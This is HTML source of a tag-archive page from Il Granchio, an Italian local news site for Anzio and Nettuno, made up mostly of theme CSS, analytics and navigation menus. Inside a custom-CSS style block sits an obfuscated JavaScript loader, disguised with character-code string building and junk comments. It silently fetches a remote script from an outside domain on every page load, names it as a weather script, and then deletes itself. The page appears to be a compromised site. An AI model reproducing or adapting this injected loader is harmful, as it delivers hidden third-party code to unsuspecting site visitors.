    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/conferenza-culturale/",
                    "name": "Conferenza culturale"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-conferenza-culturale tag-16180 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                venerdì, Gennaio 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
